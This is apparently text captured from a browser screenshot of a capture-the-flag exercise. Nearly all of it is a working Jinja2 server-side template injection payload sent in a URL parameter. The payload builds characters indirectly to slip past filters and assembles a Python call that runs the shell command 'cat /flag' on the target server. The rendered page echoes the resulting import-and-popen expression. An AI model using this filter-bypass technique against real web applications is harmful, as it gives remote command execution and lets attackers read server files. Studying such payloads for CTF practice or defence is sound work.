 47.101.57.72:8000/?name={%
不安全 | 47.101.57.72:8000/?name={%%20set%20zero%20=%20(({%20}|select|string|list).pop(38)|int)%20%}{%%20set%20one%20=%20(zero**zero)|int%20%}{%%20...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello, __import__('os').popen('cat /flag').read()
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={% set zero = (({ }|select|string|list).pop(38)|int) %}{% set one = (zero**zero)|int %}{% set two = (zero-one-one)|abs|int %}{% set four = (two*two)|int %}{% set five = (two*two*two)-
one-one-one %}{% set seven = (zero-one-one-five)|abs %}{% set xhx = (({ }|select|string|list).pop(24)|string) %}{% set space = (({ }|select|string|list).pop(10)|string) %}{% set point =
((app.__doc__|string|list).pop(26)|string) %}{% set yin = ((app.__doc__|string|list).pop(195)|string) %}{% set left = ((app.__doc__|string|list).pop(189)|string) %}{% set right = ((app.__doc__|string|list).pop(200)|string)
%}{% set right = ((app.__doc__|string|list).pop(200)|string) %}{% set c = dict(c=aa)|reverse|first %}{% set bfh=self|string|urlencode|first %}{% set bfhc=bfh~c %}{% set slas = bfhc%((four~seven)|int) %}{% set but =
dict(buil=aa,tins=dd)|join %}{% set imp = dict(imp=aa,ort=dd)|join %}{% set pon = dict(po=aa,pen=dd)|join() %}{% set os = dict(o=aa,s=dd)|join() %}{% set ca = dict(ca=aa,t=dd)|join() %}{% set flg =
dict(fl=aa,ag=dd)|join() %}{% set ev = dict(ev=aa,al=dd)|join() %}{% set red = dict(re=aa,ad=dd)|join()%}{% set bul = xhx*2~but~xhx*2 %}{% set pld =
xhx*2~imp~xhx*2~left~yin~os~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right %}{{pld}}